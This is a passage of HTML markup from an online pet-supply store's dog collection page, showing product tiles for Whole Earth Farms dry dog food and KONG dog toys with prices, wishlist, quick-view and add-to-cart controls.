		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/35590-1650661387_800x.jpg?v=1652370346" alt="Whole Earth Farms Grain Free Recipe with Pork, Beef and Lamb Dry Dog Food"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food">
      <span class="shopify-product-reviews-badge" data-id="6174016176328"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food">Whole Earth Farms Grain Free Recipe with Pork, Beef and Lamb Dry Dog Food</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$11.98</span></span></div><div class="description" style="display:none;">Whole Earth Farms Grain Free dry dog food recipes provide natural, grain free dog foods with real meat, poultry or fish that support the nutrition needs of your dog. Whole...</div><div class="pt-product-inside-hover"><div class="pt-row-btn">
        <form action="/cart/add" method="post" enctype="multipart/form-data">
          <input type="hidden" name="id" value="37863782252744">
          <button class="pt-btn-addtocart addtocart-item-js disable thumbprod-button-bg">
            <span class="icon-shopping_basket"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg></span>
            <span>SOLD OUT</span>
          </button>
        </form>
      </div><div class="pt-row-btn pt-product-inter-buttons-mob"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"
   data-productid="6174016176328"
   data-producth="whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
        
        <a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="pt-btn-quickview"
           data-value="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"
           data-quantity="37863782252744-0;37863782285512-0;37863782318280-3;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div>
    </div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy"
   data-productid="6174080499912"
   data-producth="kong-barnyard-cruncheez-pig-plush-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy"
         data-quantity="37864130674888-10;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/42058-1568301564_800x.jpg?v=1610770602" alt="KONG Barnyard Cruncheez Pig Plush Dog Toy"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy">
      <span class="shopify-product-reviews-badge" data-id="6174080499912"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy">KONG Barnyard Cruncheez Pig Plush Dog Toy</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$7.99</span></span></div><div class="description" style="display:none;">KONG Barnyard Cruncheez are a great alternative to squeak toys. The interior bottle creates enticing crunch sounds and Barnyard Cruncheez rattle for added fun. Dogs will love the soft, cuddly...</div><div class="pt-product-inside-hover"><div class="pt-row-btn">
        <form action="/cart/add" method="post" enctype="multipart/form-data">
          <input type="hidden" name="id" value="37864130674888">
          <button class="pt-btn-addtocart addtocart-item-js thumbprod-button-bg">
            <span class="icon-shopping_basket"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg></span>
            <span>ADD TO CART</span>
          </button>
        </form>
      </div><div class="pt-row-btn pt-product-inter-buttons-mob"><a href="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy"
   data-productid="6174080499912"
   data-producth="kong-barnyard-cruncheez-pig-plush-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
        
        <a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="pt-btn-quickview"
           data-value="/collections/dog/products/kong-barnyard-cruncheez-pig-plush-dog-toy"
           data-quantity="37864130674888-10;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div>
    </div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"
   data-productid="6174159601864"
   data-producth="whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"
         data-quantity="37864500166856-0;41172758003912-37;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/37103-1522779165_800x.png?v=1632469626" alt="Whole Earth Farms Grain Free Recipe Salmon and Whitefish Dry Dog Food"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food">
      <span class="shopify-product-reviews-badge" data-id="6174159601864"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food">Whole Earth Farms Grain Free Recipe Salmon and Whitefish Dry Dog Food</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$10.99</span></span></div><div class="description" style="display:none;">Whole Earth Farms Grain Free dry dog food recipes provide natural, grain free dog foods with real meat, poultry or fish that support the nutrition needs of your dog. Whole...</div><div class="pt-product-inside-hover"><div class="pt-row-btn">
        <form action="/cart/add" method="post" enctype="multipart/form-data">
          <input type="hidden" name="id" value="37864500166856">
          <button class="pt-btn-addtocart addtocart-item-js disable thumbprod-button-bg">
            <span class="icon-shopping_basket"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg></span>
            <span>SOLD OUT</span>
          </button>
        </form>
      </div><div class="pt-row-btn pt-product-inter-buttons-mob"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"
   data-productid="6174159601864"
   data-producth="whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
        
        <a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="pt-btn-quickview"
           data-value="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food"
           data-quantity="37864500166856-0;41172758003912-37;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div>
    </div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/kong-ballistic-football-dog-toy"
   data-productid="6174114414792"
   data-producth="kong-ballistic-football-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
